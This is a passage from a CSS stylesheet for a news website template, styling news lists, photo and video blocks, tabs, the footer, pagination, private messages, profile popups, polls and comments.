    background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#99000000',GradientType=0 ); /* IE6-9 */
}
.main_news_title{
    font-size: 18px;
    line-height: 20px;
    margin: 0 0 10px 0;
}
.video_icon, .photo_icon, .poll_icon, .anons_icon, .edit_date{
    height: 14px;
    padding:0 0 0 17px ;
    display: inline-block;
    vertical-align: middle;
    font-size: 12px;
    line-height: 14px;
    /*color: #b348bd;*/
    color:#990000;
}
.video_icon{
    background-position: -80px -20px;
}
.photo_icon{
    background-position: -129px -20px;
}
.poll_icon{
    background-position: -80px -20px;
}
.anons_icon{
    background-position: -80px -20px;
}
.edit_date{
    background-position: -80px -40px;
}
.news_date{
    /*color: #b348bd;*/
    color: #bbb;
    font-size: 10px;
    text-transform: uppercase;
    height: 12px;
    margin: 0 0 10px 0;
}
.main_news a:hover .gradient_info{
    bottom: 0;
}
.news_counts{
    font-size: 11px;
    height: 14px;
    line-height: 14px;
}
.news_views{
    background-position: -80px 2px;
    padding: 0 0 0 15px;
    margin: 0 10px 0 0;
}
.news_comments{
    background-position: -140px 2px;
    padding: 0 0 0 15px;
}

.top_news_category .main_news{
    width: 281px;
    height: 187px;
    float: left;
    overflow: hidden;
    position: relative;
    margin: 0 1px 25px 0;
}

.top_news_category .main_news:first-of-type .main_news_title{
    font-size: 18px;
    line-height: 20px;
}
.top_news_category .main_news:nth-of-type(3n){
    margin: 0 0 25px 0 !important;
}



/* last_news.tpl */
.last_time{
    margin:2px 0 0 -50px;
    float: left;
    font-size: 13px;
    color: #BC3434;
}
a.last_news{
    display: block;
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
    /*padding:10px 0 10px 50px;*/
    padding:10px 0 0 50px;
    position: relative;
    border-bottom: 1px solid #e1e1e1;
    text-decoration: none;
}
a.last_news_toptop{
    display: block;
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
    padding:10px 0 10px 20px;
    position: relative;
    border-bottom: 1px solid #e1e1e1;
    text-decoration: none;
}
a.last_news:hover, a.last_news_toptop:hover{
}
a.last_news .last_news_title, a.last_news_toptop{
    color: #303030;
    /*
    font-size: 17px;
    line-height: 17px; */
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;
}

a.last_news:hover .last_news_title{
    color: #BC3434;
}
a.last_news:hover, a.last_news_toptop:hover{
    background-color: #fafafa;
}
.imp .last_time{
    background-color: #BC3434;
    color: #fff;
    padding: 2px 3px 0 3px;
    line-height: 16px;
    margin:0 0 0 -50px;
}
.allnews{
    /* height: 60px; */
    line-height: 20px;
    color: #BC3434;
    font-size: 16px;
    text-decoration: none;
    display: block;
    padding: 10px 0;
    text-align: center;
    border-bottom: 1px solid #e1e1e1;
}
.allnews:after{
    content: "";
    width: 7px;
    height: 10px;
    display:inline-block;
    background-position: -40px -90px;
    margin: 0 0 0 5px;
}
.allnews:hover{
    color: #505050;
    text-decoration: none;
    background-color: #fafafa;
}


/* stories.tpl */
.news_stories{
    width:180px;
    position: relative;
    margin: 10px 0 0 0;
    float: left;
}
.news_stories:nth-of-type(2n+1){
    width: 299px;
    margin-right: 1px;
}
.news_stories_img a{
    color: #fff;
}
.news_stories_img{
    width: 180px;
    height: 120px;
    position: relative;
    overflow: hidden;
}
.news_stories:nth-of-type(2n+1) .news_stories_img{
    width: 299px;
    height: 200px;
}
.news_stories_img .post_img:before{
    background-color: rgba(0,0,0,0);
}
.news_stories:hover .post_img:before{
    background-color: rgba(0,0,0,0.5);
}
.stories_counts{
    width: 0;
    height: 30px;
    overflow: hidden;
    position: absolute;
    top: 50%;
    margin-top: -15px;
    left: 0;
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
    z-index: 3;
}
.news_stories:hover .stories_counts{
    width: 70%;
}
.stories_views, .stories_comments{
    height: 30px;
    color: #fff;
    font-size: 11px;
    float: left;
    line-height: 12px;
    padding: 10px 10px 8px 25px;
}
.stories_views{
    background-color: #BC3434;
    background-position: -70px 11px;
}
.stories_comments{
    background-color: #C53D3D;
    background-position: -130px 11px;
}
.news_stories_content{
    padding:20px 0  0 20px;
}
.news_stories:nth-of-type(2n+1) .news_stories_content{
    padding-left: 0;
}
.news_stories_content_toptop {
    background-color: #f7f7f7;
}
.stories_title{
    font-size: 20px;
    line-height: 25px;
    color: #303030;
    margin: 0 0 10px 0;
}
.stories_title a{
    font-size: 20px;
    color: #303030;
    text-decoration: none;
}
.stories_title a:hover{
    color: #BC3434;
    text-decoration: none;
}
.stories_date{
    color: #aaa;
    font-size: 10px;
    text-transform: uppercase;
    height: 12px;
    margin: 0 0 10px 0;
}
.stories_story{
    font-size: 14px;
}

/* custom1.tpl */
.custom1{
    width: 410px;
    float: left;
}
.custom1_img{
    width: 180px;
    height: 120px;
    position: relative;
    overflow: hidden;
    float: left;
    margin: 0 25px 10px 0;
}
.custom1:hover .stories_counts{
    width: 70%;
}
.custom1 .post_img:before{
    background-color: rgba(0,0,0,0);
}
.custom1:hover .post_img:before{
    background-color: rgba(0,0,0,0.5);
}

/* custom2.tpl */
.custom2{
    width: 410px;
    margin: 0 0 10px 25px;
    float: right;
    padding: 0 0 0 70px;

}
.custom2_date{
    margin: 0 0 0 -70px;
    width: 60px;
    color: #BC3434;
    float: left;
    font-size: 12px;
    text-align: right;
    line-height: 16px;
}
.custom2_date > div{
    float: right;
}
.custom2_title{
    font-size: 16px;
    line-height: 20px;
    color: #303030;
}
.custom2_title a{
    font-size: 16px;
    color: #303030;
    text-decoration: none;
}
.custom2_title a:hover{
    color: #BC3434;
    text-decoration: none;
}

.photo_video{
    width: 410px;
    float: left;
    position: relative;
}
.photo_video:nth-of-type(2n+1){
    margin-right: 25px;
}
h4.photo_header{
    float: left;
    height: 30px;
    line-height: 30px;
    padding: 0 10px;
    font-size: 24px;
    color: #fff;
    background-color: #BC3434;
    position: absolute;
    top: 0;
    left: 0;
    text-transform: uppercase;
    z-index: 5;
}
h4.photo_header a{
    color: #fff;
    text-decoration: none;
    font-size: 24px;
}
h4.photo_header a:hover{
    text-decoration: none;
    color: #000;
}
/* photo.tpl */
.custom_photo{
    width: 205px;
    height: 154px;
    display: inline-block;
    float: left;
    position: relative;
}
.custom_photo:nth-of-type(2n){
    height: 110px;
}
.custom_photo:nth-of-type(2n) .photo_img:before{
    /* background-color: rgba(179,72,189,0.4); */
    background-color: rgba(189, 72, 72, 0.2);
}
.custom_photo:nth-of-type(4n){
    margin-top: -110px;
}
.custom_photo a{
    color: #fff;
}
.photo_img{
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-size: cover;
    background-position: center center;
}
.photo_img:before{
    display: block;
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: rgba(72,122,189,0.4);
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
}
.photo_img:hover:before{
    background-color: rgba(0,0,0,0.4) !important;
}
.photo_title{
    font-size: 18px;
    line-height: 20px;
    text-decoration: none;
    position: absolute;
    padding:20px;
    bottom: 0;
    left: 0;
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
}
.custom_photo:hover .photo_title{
    bottom: 20px;
}

/* custom_video.tpl */
.custom_video{
    width: 205px;
    height: 215px;
    background-color: #303030;
    float: left;
    overflow: hidden;
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
}
.video_img{
    width: 100%;
    height: 115px;
    overflow: hidden;
    position: relative;
}
.custom_video .post_img:before{
    background-color: rgba(0,0,0,0);
}
.custom_video:hover .post_img:before{
    background-color: rgba(0,0,0,0.5);
}
.custom_video:hover{
    background-color: #202020;
}
.custom_video:hover .stories_counts{
    width: 70%;
}
.custom_video:hover .play_icon{
    left: 100%;
    margin-left: 0;
}
.video_title{
    color: #fff;
    line-height: 20px;
    font-size: 18px;
    padding: 20px;
    border-right: 1px solid #404040;

}
.video_title a{
    color: #fff;
    font-size: 18px;
    text-decoration: none;
}
.video_title a:hover{
    color: #ddd;
}
.play_icon{
    width: 40px;
    height: 40px;
    background-position: -50px -70px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -20px 0 0 -20px;
    z-index: 10;
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
}


.side_block{
    width:240px;
    margin:0 0 25px 0;
}
.side_block a{
    color:#BC3434;
    text-decoration: none;
}
.side_block a:hover{
    color: #202020;
}

.side_block_tv{
    margin:0 0 25px 0;
}
.side_block_tv a{
    color:#BC3434;
    text-decoration: none;
}
.side_block_tv a:hover{
    color: #202020;
}


.tabs_header{
    height: 40px;
    /*border:1px solid #BC3434;*/
    border:1px solid #ccc;
    margin: 0 0 15px 0;
}
.tabs_header span{
    color:#BC3434 ;
    font-size:16px;
    line-height:38px;
    text-align:center;
    display: block;
    float: left;
    width: 50%;
    text-decoration:none;
    text-transform: uppercase;
}
.tabs_header.tabs_header_bw span{
    color: #919191;
    }
.tabs_header.tabs_header_bw span.active-ttab{
    background:#919191 !important;
    }
.tabs_header span:hover{
    cursor:pointer;
    color: #202020;
}
.active-ttab{
    color:#fff !important;
    background:#BC3434 !important;
    position: relative;
}
.active-ttab:after{
    content: "";
    position: absolute;
    display: block;
    width:0;
    height:0;
    bottom: -10px;
    left: 50%;
    margin: 0 0 0 -5px;
    border-top:5px solid #BC3434 !important;
    border:5px outset transparent;
}
.tabs_header.tabs_header_bw span.active-ttab:after{
    content: "";
    position: absolute;
    display: none;
    width:0;
    height:0;
    bottom: -10px;
    left: 50%;
    margin: 0 0 0 -5px;
    border-top:5px solid #919191 !important;
    border:5px outset transparent;
}
.index-panel{
    margin: 10px 0 0 0;
    border-top: 2px solid #BC3434 ;
}
.tab-box{
    display:none;
}


/* custom_top.tpl */
.custom_top{
    margin: 0 0 10px 0;
}
.custom_top_clean{
    margin: 0;
}
.custom_top_img{
    width: 90px;
    height: 60px;
    margin: 0 15px 15px 0;
    float: left;
}
.custom_top_img .post_img:before{
    background-color: rgba(0,0,0,0);
}
.custom_top:hover .post_img:before{
    background-color: rgba(0,0,0,0.5);
}
.side_block .last_news_title{
    /* line-height: 18px; */
    margin: 0 0 10px 0;
}
.side_block .last_news_title a{
    color: #303030;
    font-size: 16px;
    text-decoration: none;
}
.side_block .last_news_title a:hover{
    color: #BC3434;
    text-decoration: none;
}
.side_block_tv .last_news_title{
    line-height: 18px;
    margin: 0 0 10px 0;
}
.side_block_tv .last_news_title a{
    color: #303030;
    font-size: 16px;
    text-decoration: none;
}
.side_block_tv .last_news_title a:hover{
    color: #BC3434;
    text-decoration: none;
}
.top_content{
    overflow: hidden;
    margin: 0 0 15px 0;
}
.top_content_clean{
    overflow: hidden;
    margin: 0 5px 0 5px;
}
.top_views{
    background-position: -80px -108px;
    padding: 0 0 0 15px;
    margin: 0 10px 0 0;
}
.top_comments{
    background-position: -140px -108px;
    padding: 0 0 0 15px;
}


/* FOOTER    */
.footer {
    background-color: #101010;
    font-size: 14px;
    color: #909090;
    padding-bottom: 25px;
}
.footer > .wrap{
    padding: 25px 25px 0 25px;

    background-color: #202020;
}
.footer a{
    text-decoration:none;
    color: #fff;
    font-size: 14px;
}
.footer a:hover{
    text-decoration:none;
    color: #BC3434;
}
.col2{
    width: 50%;
    padding: 0 0 25px 0;
    float: left;
}
.footer .logo{
    margin: 0 25px 0 0;
    width: 125px;
    height: 25px;
}
.footer .logo img{
    width: 125px;
}
.copyrights{
    display: inline-block;
    height: 25px;
    line-height: 25px;
    font-size: 16px;
}
.footer_menu{
    padding: 0 25px;
}
.footer_menu ul{
    list-style: none;
    width: 50%;
    display: block;
    float: left;
    padding:0 0 0 25px;
}
.footer_menu li{
    display:block;
    font-size: 12px;
}
.footer_menu li a{
    font-size: 12px;
   line-height: 20px;
   height: 20px;
   display: inline-block;
   margin: 0 0 5px 0;
   position: relative;
   text-decoration: none;
}
.footer_menu li a:hover{
    text-decoration: none;
    color: #909090;
}
.about{
    margin:20px 0;
    font-size: 12px;
}
.about a{
    font-size:12px;
}
.footer .social_menu{
    width: auto;
    float: none;
    margin:0 0  25px 0;
}
.counters{
    height:41px;
}
a.developer{
    display: inline-block;
    width: 110px;
    height: 20px;
    margin: 20px 20px 0 0;
    background-position: -50px -130px;
}

.sort{
    line-height:20px;
    font-size: 15px;
    color: #909090;
    margin: 0 0 15px 0 !important;
}
.sort a{
    display:inline-block;
    font-size: 15px;
    text-decoration: none;
    color: #BC3434;
}
.sort a:hover{
    color: #505050;
}

/* shortspry.tpl */
.shortstory{
    width:100%;
    position: relative;
    overflow: hidden;
    margin: 0 0 25px 0 ;
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 25px;
}
.shortstory:hover{
    border-bottom: 1px solid #d1d1d1;
}
.shortstory:hover .gradient_info{
    bottom: 0;
}
.short_post{
    width: 240px;
    height: 160px;
    float: left;
    margin: 0 25px 0 0;
    background-size: cover;
    background-position:center center;
}
.short_post_content{
    overflow: hidden;
}
.short_title{
    font-size: 22px;
    line-height: 24px;
    color: #202020;
    font-weight: normal;
    margin: 0 0 15px 0;
}
.short_title a{
    text-decoration: none;
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
    color: #202020;
    font-size: 22px;
}
.short_title a:hover{
    color: #BC3434;
}
.short-story_post{
    font-size: 16px;
    line-height: 24px;
    color: #505050;
}


/* shortstory2.tpl */
.shortstory2{
    width:410px;
    height: 315px;
    overflow: hidden;
    margin: 0 25px 40px 0;
    float: left;
}
.shortstory2:nth-of-type(2n){
    margin-right: 0;
}
.shortstory2:hover .gradient_info{
    bottom: 0;
}
.shortstory2 .news_date, .shortstory .news_date{
    color: #fff;
}
.short_post2{
    width: 100%;
    height: 237px;
    margin: 0 0 15px 0;
}
.short_post2 img{
    width: 100%;
    min-height: 100%;
}
.short_title2{
    font-size: 20px;
    line-height: 21px;
    color: #202020;
    font-weight: normal;
    max-height: 63px;
    overflow: hidden;
}
.short_title2 a{
    text-decoration: none;
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
    color: #202020;
    font-size: 20px;
}
.short_title2 a:hover{
    color: #BC3434;
}

/* shortstory3.tpl */
.shortstory3{
    margin: 0 0 40px 0;
    border-bottom: 1px solid #ddd;
    padding: 0 0 20px 0;
}
.short_title3{
    font-size: 30px;
    line-height: 28px;
    color: #202020;
    font-weight: normal;
    margin: 0 0 15px 0;
}
.short_title3 a{
    text-decoration: none;
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
    color: #202020;
    font-size: 30px;
}
.short_title3 a:hover{
    color: #BC3434;
}
.read_more a{
    font-size: 20px;
    text-decoration: none;
}



/* navigation.tpl */
.navigation-holder{
    text-align: center;
    clear: both;
    height: 50px;
    margin: 40px 0 40px 0;
}
.navigation{
    color:#000;
    font-size:16px;
    clear:both;
    display: inline-block;
    text-align: center;
}
.navigation b{
    padding-top: 0 !important;

}
.navigation span, .navigation a, .navigation b{
    height: 50px;
    line-height: 50px;
    padding-top: 2px;
    vertical-align: middle;
    min-width:50px;
    font-size:14px;
    float:left;
    background-color: #f1f1f1;
}
.navigation a{
    line-height:50px;
    color:#BC3434;
    text-decoration: none;
}
.navigation a:hover{
    text-decoration:none;
    color:#fff;
    background:#BC3434;
}
.navigation span {
    text-decoration:none;
    color:#fff;
    background-color: #BC3434;
}
.nav_ext{
    background-color: #f1f1f1 !important;
    color: #202020 !important;

}
.next,.prev{
    line-height: 50px !important;
}
.next span,.prev span{
    background:none !important;
    color:#909090;
    border:0 !important;
    line-height: 50px !important;
}
.next a, .prev a{
    text-decoration:none !important;
    font-weight: bold;
    color: #BC3434;
}
.next a:hover, .prev a:hover{
}



.post_content{
    font-size: 16px;
    color: #202020;
}
.post_content a{
    font-size: 16px;
    color: #BC3434;
    text-decoration: underline;
}
.post_content a:hover{
    text-decoration: none;
}
.post_content img{
    max-width: 100%;
    padding:10px 0;
    height: auto !important;
}
.post_content object, .post_content iframe, .post_content embed{
    max-width: 100%;
    margin: 10px 0;
}
.post_content img[align="left"], .post_content img[style="float:left;"]{
    padding: 10px 20px 10px 0;
}
.post_content img[align="right"], .post_content img[style="float:right;"]{
    padding: 10px 0 10px 20px;
}
.post_content a:hover img{
    opacity:.8;
}
.post_content h1, .post_content h2, .post_content h3, .post_content h4, .post_content h5, .post_content h6{
    color:#000;
    font-family:"PT Sans Bold";
    margin:10px 0;
}
.post_content hr{
    background-color:#d9e1e3;
    border:none;
    height:1px;
    margin:0 0 20px;
}
.post_content table{
    border-collapse:collapse;
    border:none;
    font-size:14px;
    width:100%;
    table-layout:fixed;
    margin-bottom:25px;
    color: #505050;
}
.post_content table th,.post_content table td{
    padding:10px;
    border:1px solid #ddd;
    font-weight:normal;
    text-align:left;
    vertical-align:middle;
}
.post_content table tr:first-child{
    background-color: #fafafa;
    color: #202020;
}
.post_content ul{
    margin:0 20px 20px 20px;
}

.post_content ul li{
    display:block;
    position:relative;
    padding:5px 0 0 25px;
    margin-bottom:5px;
    line-height: 1.2;
}

.post_content ul li strong{
    font-family:'PT Sans Bold';
}

.post_content ul li a{
    color:#BC3434;
    text-decoration:underline;
}

.post_content ul li a:hover{
    text-decoration:none;
}

.post_content ul li:before{
    content: '';
    display: block;
    width: 6px !important;
    height: 6px !important;
    position: absolute;
    top: 10px;
    left: 4px;
    background-color: #505050;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}

.post_content ol{
    margin:0 20px 20px 20px;
    counter-reset:list;
}

.post_content ol li{
    display:block;
    position:relative;
    padding:5px 0 0 20px;
    font-family:'PT Sans Regular';
    margin-bottom:5px;
    counter-reset:list1;
    min-height:32px;
}

.post_content ol li strong{
    font-family:'PT Sans Bold';
}

.post_content ol li a{
    color:#BC3434;
    text-decoration:underline;
}

.post_content ol li a:hover{
    text-decoration:none;
}

.post_content ol li:before{
    content:counter(list)".";
    counter-increment:list;
    display:block;
    position:absolute;
    top:5px;
    left:-2px;
    color:#BC3434;
}
.post_content p{
    margin:0 0 10px 0;
}
.post_content b, .post_content strong{
    font-weight: normal;
    font-family: "PT Sans Bold";
}

/* pm.tpl */
.pm_aside{
    width: 200px;
    float: left;
    background-color: #202020;
    color: #707070;
    margin-right: 25px;
}
.pm_main{

    overflow: hidden;
}
.pmlinks{

}
.pmlinks a{
    display:block;
    height:40px;
    padding:10px 0 10px 40px;
    line-height:20px;
    color:#aaa;
    text-decoration:none;
    border-bottom: 1px solid #303030;
    vertical-align: middle;
}
.pmlinks a:hover{
    color:#fff;
    background-color:#252525;
}
.pmlinks a:before{
    content: "";
    height: 20px;
    width: 20px;
    display: block;
    margin: 0 0 0 -30px;
    position: absolute;
}
.pmlinks a[href*="inbox"]:before{
    background-position: -80px -190px;
}
.pmlinks a[href*="outbox"]:before{
    background-position: -100px -190px;
}
.pmlinks a[href*="newpm"]:before{
    background-position: -120px -190px;
}
.pm_status {
}
.pm_status_content {
    padding: 15px 20px;
    font-size: 14px;
}
/*---прогресс бар---*/
.pm_progress_bar {
    height:30px;
    width:100%;
    background-color: #151515;
}
.pm_progress_bar span {
    background:#BC3434;
    font-size: 0em;
    text-indent: -2000em;
    height: 30px;
    display: block;
    overflow: hidden;

}

/*
 * ========================================
 * Персональные сообщения
 * ========================================
 */
table.pm td{
    border-top:1px solid #eee;
    height:40px;
}
table.pm tr:first-child td, table.pm tr:last-child td{
    border-top: 0;
}
.pm .bbcodes{
    line-height: 30px !important;
    height: 30px;
    padding: 0 10px;
}
.pm_head {
    font-size:18px;
    line-height: 30px;
    font-family: "PT Sans Bold";
    color:#303030;
    text-decoration:none;

}
.pm td input[type="checkbox"]{
    vertical-align: middle;
}
.pm_list {
    color: #909090;
    font-family: tahoma;
    }
.pm_list a {
    color: #BC3434;
    text-decoration:none;
}
.pm_list:last-child, .pm_head:last-child{
    text-align: center;
}
.pm_sub{
    color:#909090;
    padding:10px;
    margin: 20px 0 0 0;
    font-size: 14px;
    font-style: normal;
    background-color: #f5f5f5;
}
.pm_sub a{
    color: #BC3434;
    font-size: 14px;
}


/* profile_popup.tpl */
.avatar_bg{
    width: 100%;
    height: 150px;
    position: relative;
    z-index: 1;
    background-size:cover;
    background-position: center center;
    background: -moz-linear-gradient(left,  #BC3434 0%, #b348bd 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right top, color-stop(0%,#BC3434), color-stop(100%,#b348bd)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(left,  #BC3434 0%,#b348bd 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(left,  #BC3434 0%,#b348bd 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(left,  #BC3434 0%,#b348bd 100%); /* IE10+ */
    background: linear-gradient(to right,  #BC3434 0%,#b348bd 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#BC3434', endColorstr='#b348bd',GradientType=0 ); /* IE6-9 */
}
.avatar_bg:before{
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(0,0,0,0.5);
    z-index: 2;
}
.avatar_popup{
    width:70px;
    height:70px;
    background-size: cover;
    background-position: center center;
    overflow: hidden;
    z-index: 3;
    position: absolute;
    margin: 0 0 0 -35px;
    left: 50%;
    top: 15px;
    border:5px solid #fff;
}
.avatar_hover_content{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 15px;
    line-height: 15px;
    z-index: 2;
    color: #fff;
    text-shadow:0 1px 0 rgba(0,0,0,0.3);
}
.avatar_hover_content b{
    font-family: "PT Sans Bold";
    font-weight: normal;
}
.userinfo_left{
    width: 50%;
    float: left;
    height: 100%;
    padding: 0 50px 0 0;
    font-size: 13px;
}
.userinfo_left > div, .userinfo_right div{
    margin: 0 0 10px 0;
}
.userinfo_right .rating{
    float: right !important;
}
.userinfo_right{
    width: 50%;
    float: right;
    height: 100%;
    padding: 0 0 0 50px;
    text-align: right;
    font-size: 13px;
}
.profile_popup_counters{
    background-color: rgba(0,0,0,0.5);
    height: 50px;
    width: 100%;
    color: #fff;
    position: absolute;
    z-index: 4;
    left: 0;
    bottom: 0;
}
.profile_popup_counter{
    width: 40%;
    height: 50px;
    float: left;
    padding: 15px;
    font-size: 14px;
    text-align: center;
    line-height: 20px;
    display: block;
    position: relative;
}
.profile_popup_counter b{
    font-size: 24px;
    font-family: "PT Sans Bold";
}
.profile_popup_counter a{
    position: absolute;
    display: block;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    color: #BC3434;
    text-align: center;
    line-height: 50px;
    text-indent: -9999px;

}
.profile_popup_counter a:hover{
    background-color: rgba(0,0,0,0.2);
}
.profile_popup_rss{
    width: 20%;
    float: left;
    height: 50px;
    border-left: 1px solid rgba(0,0,0,0.2);
    border-right:1px solid rgba(0,0,0,0.2);
    color: #fff;
}
.profile_popup_rss a{
    font-size: 24px !important;
    font-family: "PT Sans Bold";
    line-height: 50px;
    color: #fff !important;
    text-decoration: none;
    display: block;
    text-align: center;
}
.profile_popup_rss a:focus{
    outline: none;
}
.profile_popup_rss a:hover{
    background-color: rgba(0,0,0,0.1);
}


/* addnews.tpl */
.chzn-choices {
    border:1px solid #ccc !important;
    width:250px !important;
    box-shadow:none !important;
}
.chzn-container-active .chzn-choices {
    box-shadow:none;
    border:1px solid #BC3434 !important;
}
#category_chzn{
    width: 250px !important;
}
td .bbcodes{
    height: 40px;
    line-height: 40px !important;
    padding: 0 15px;
    -webkit-border-radius:2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
.chzn-container-multi .chzn-choices .search-field input {
    height: auto !important;
}
/* */

/* Feedback.tpl */
.feedbackta{
    width:250px;
    padding: 5px;
    height: 150px;
}
select[name="recip"]{
    height: 40px;
    padding: 10px;
    line-height: 20px;
    width: 250px;
}
select[name="recip"] option{
    line-height: 20px;
}

/* poll.tpl */
.poll{
    background:#f1f1f1;
    padding:20px;
    margin:10px 0;
}
.poll b{
    font-size:16px;
    line-height:20px;
    color:#BC3434;
    font-family: "PT Sans Bold";
    font-weight: normal;
}
.poll i{
    line-height:30px;
}



/* Buttons */
.buttonholder{
    margin: 20px 0 0 0;
}
.site_button{
    cursor: pointer;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    font-size: 16px;
    text-transform: uppercase;
    padding: 0 15px;
}
.site_button:active{
    background-color: rgba(0,0,0,1);
}
.site_button:hover{
    background-color: #404040;
    color: #fff;
}
.dark_button{
    margin: 0 20px 0 0;
    border:0;
    background-color: #202020;
    color: #fff;
    height: 40px;
    line-height: 40px;
}
.color_button{
    border:1px solid #BC3434;
    color: #fff;
    background-color: #BC3434;
    height: 40px;
    line-height: 40px;
}
.color_button:hover{
    border:1px solid #000;
}



/* fullstory.tpl */
.full-story, .tagscloud{
    width:100%;
    padding:0 0 25px 0;
    color:#202020;
    font-size:16px;
    line-height:150%;
}
.full-story .post_content, .shortstory3 .post_content{
    margin-bottom: 25px;
    width: 85%;
    float: right;
}
.tagscloud a{
    color:#BC3434;
}
.post_title{
    font-size:36px;
    color:#202020;
    text-decoration:none;
    line-height:40px;
    margin-bottom:25px;
    position:relative;
}
.post_title a{
    color:#202020;
    font-size:36px ;
    text-decoration:underline;
}
.post_title a:hover{
    color:#BC3434;
    text-decoration:underline;
}
.full_post_meta{
    padding:0 25px 0 0;
    color: #909090;
    font-size: 12px;
    float: left;
    width: 15%;
    margin: 0 0 25px 0;
}
.full_post_meta a{
    font-size: 12px;
    color: #BC3434;
    text-decoration: none;
}
.full_post_meta a:hover{
    color: #202020;
}
.full_post_meta_item{
    margin: 0 0 5px 0;
    line-height: 20px;
    min-height: 20px;
    text-transform: uppercase;
    display: block;
}

.service_buttons{
    height: 30px;
}
.service_buttons a{
    float: left;
    margin: 0 5px 0 0;

}
.service_buttons a:last-of-type{
    margin: 0;
}
.service_buttons i{
    height: 30px;
    width: 30px;
    display: block;
    border:1px solid #ddd;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    position: relative;
}
.service_buttons i:hover{
    border-color: #aaa;
}
i.edit_button{
    background-position: -71px -151px;
}
i.complaint_button{
    background-position: -41px -151px;
}
.full_post_tags{

}
.full_post_tags a{
    text-decoration: none;
    color: #BC3434;
}
.full_post_tags a:hover{
    color: #202020;
}
.frating{
    margin: 10px 0;
}



/* related.tpl */
.related_news_block, .addcomment-post, .comments{
    margin: 40px 0 0 0;
}
.related_news_post{
    width:33.333%;
    height: 92px;
    padding: 0 25px 25px 0;
    float: left;
    overflow: hidden;
}
.related_news_post:nth-of-type(3n){
    padding-right: 0;
}
.related_news_post .post_img:before{
    background-color: rgba(0,0,0,0);
}
.related_news_post:hover .post_img:before{
    background-color: rgba(0,0,0,0.2);
}
.related-news{
    width:100px;
    min-height: 67px;
    margin:0 15px 0 0;
    float: left;
}
.related-news img{
    width:100%;
    min-height: 100%;
}
.related_news_post h3{
    font-size: 16px;
    line-height: 22px;
    max-height: 67px;
    overflow: hidden;
}
.related_news_post h3 a{
    font-size: 16px;
    text-decoration: none;
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
}
.related_news_post:hover h3 a{
    color: #BC3434;
}
/* addcoments.tpl*/
.addcomment-post{
    color: #909090;
}
.addcomment_editor{
    width: 50%;
    min-width: 250px;
    height: 60px;
    min-height: 60px;
    margin: 0 0 10px 0;
}
.addcomment_editor:focus{
    height: 100px;
}


/* */

/* COMMENTS.tpl */
.comment{
    margin:0 0 25px 0;
    padding:15px 0;
    border-bottom: 1px solid #ddd;
    position: relative;
}
.comment a{
    color:#BC3434;
    text-decoration:none;
}
.comment a:hover{
    text-decoration:underline;
}
.comment_avatar{
    width:40px;
    height: 40px;
    margin: 0 25px 0 0;
    background-size: cover;
    background-position: center center;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    overflow: hidden;
    position: absolute;
    top: 15px;
    left: 0;
}
.comment_content{
    width: 100%;
    padding-left: 65px;
}
.comment-news a{
    text-decoration:underline;
    margin:0 0 20px 0 !important;
    display: inline-block;
    font-size: 18px;
}
.comment-news a:hover{
    text-decoration:none;
    color:#BC3434;
}
.comment_meta{
    height: 14px;
    line-height: 14px;
    font-size: 12px;
    color: #909090;
    margin: 0 0 15px 0;
}
.comment_meta span a{
    line-height: 16px;
}
.comment_author{
    padding: 0 0 0 15px;
    position: relative;
    font-size: 14px;
    color: #202020;
}
.comment_author a{
    font-size: 16px;
    color: #202020;
    font-family: "PT Sans Bold";
}
.comment_author a:hover{
    color:#BC3434;
    text-decoration: none;
}
.comment_author:before{
    position: absolute;
    content: "";
    display: block;
    left: 0;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}
.comment_author.author_offline:before{
    border:1px solid #ccc;
    top: 5px;
    width: 6px;
    height: 6px;
}
.comment_author.author_online:before{
    background-color: #BC3434;
    width: 6px;
    height: 6px;
    top: 5px;
}
.comment_date{
    float: right;
}
.mass-action{
    margin:-2px 0 0 10px;
    height:14px;
    float:right;
}
.mass-action input[type="checkbox"]{
    margin: 0;
}

.comment_post{
    font-size: 16px;
    line-height: 18px;
    color: #505050;
}
.comment_post a{
    font-size: 16px;
}
.comment_controls{
    margin: 10px 0 0 0;
